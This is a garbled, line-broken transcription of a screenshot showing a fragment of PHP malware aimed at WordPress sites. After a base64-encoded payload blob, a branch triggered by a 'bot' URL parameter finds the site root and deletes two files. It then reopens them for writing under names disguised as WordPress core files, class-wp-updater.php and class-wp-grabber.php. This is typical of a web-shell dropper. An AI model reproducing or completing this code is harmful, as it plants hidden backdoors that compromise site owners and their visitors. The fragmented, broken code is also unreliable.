
e7WWO05yXOuW2MtXHZpoxnFoqo3IjJ9h0iMinpgoUagj
ZKac78xP5EyiX3XyMCxN3DFX5If1Vyu9HmycU1e/VfDt
rA65+3A3LjEqfUoUat5dhwovP62TA7QLQHjggSY4mTr0
BrIakdrbKFsLmj+0hmh7LNMtfHYVvgJddeBTqCJpzOWc
UoZ/5hwFnn2PISVeV6mdjeAHHKWr5hrDGepCjArMymbM
YyFJPOpR6Axov/gP+5MAvG5obKQPxtAO2vJYgAnvfmnc
KlyJDSi5qX71xFyNLCM+K11QW01s1Y1af0OR3w+skF8S
wTmBC7f3PorCGzK93Oi7pDeO0wZ5uPy8SQ+MVgK9aDfh
Ji1/pUIHwvsVp6yLkkuBrpZW/ujRy2Dx9CmkggIOOYoD
WlXWJSNrLXlUe5gNk+dsHFoJJnZg9D7fH1PmV7M9ojHU
jThTTNJNMgl8R/OLoCCfuHH8MIL2n436w2z6wQAnpc1f
eAf85H//tc///zzf/8B"
)));

elseif
(
isset
(
$_GET
[
"bot"
$pasang
 = @preg_replace(
"/wp-content(.*?)$/s
i"
,
""
$dimana
 = 
$pasang
.
"/wp-admin/includes/class-
wp-updater.php"
$dimono
 = 
$pasang
.
"/wp-admin/includes/class-
wp-grabber.php"
;

@unlink(
$dimana
);

@unlink(
$dimono
$phpcmd
 = @fopen(
$dimana
,
"w"
$bypass
 = @fopen(
$dimono
,
"w"
if
(
$phpcmd
 == 
true
){
